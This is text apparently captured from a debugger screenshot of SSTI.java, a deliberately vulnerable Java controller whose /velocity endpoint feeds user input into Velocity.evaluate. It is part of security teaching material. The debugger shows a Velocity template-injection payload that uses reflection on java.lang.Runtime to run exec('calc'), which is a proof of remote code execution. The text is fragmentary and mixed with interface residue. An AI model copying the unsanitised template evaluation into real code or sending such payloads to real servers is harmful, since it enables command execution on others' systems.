 ASTReference.class SSTI.java StringReader.class ASTMethod.class ClassUtils.class ASTText.class InternalContextAdapterImpl.class InternalContextBase.cl
25 */
26 @GetMapping("/velocity")
27 public void velocity(String template) { template: "#set($e="e");$e.getClass().forName("java.lang.Runtime").getMethod("getRuntime",null).invoke(null,null).exec
28 Velocity.init(); 模板引擎初始化
29
30 VelocityContext context = new VelocityContext(); context: VelocityContext@9881
31 通过VelocityContest()创建上下文变量
32 context.put("author", "Elliot A.");
33 context.put("address", "217 E Broadway"); 通过put添加模板中使用的变量到上下文。
34 context.put("phone", "555-1337");
35
36 StringWriter swOut = new StringWriter(); swOut: ""
37 Velocity.evaluate(context, swOut, logTag: "test", template); context: VelocityContext@9881 swOut: "" template: "#set($e="e");$e.getClass().forName("java
38 }
39 }
40
SSTI › velocity()
bug: Application
Debugger Console Endpoints
Frames Variables
"http-nio-8080-exec...roup "main": RUNNING this = {SSTI@9790}
template = "#set($e="e");$e.getClass().forName("java.lang.Runtime").getMethod("getRuntime",null).invoke(null,null).exec("calc")"
velocity:37, SSTI (org.joychou.controller) context = {VelocityContext@9881}
invoke0:-1, NativeMethodAccessorImpl (jdk.internal.reflect) swOut = {StringWriter@9882} ""
invoke:62, NativeMethodAccessorImpl (jdk.internal.reflect)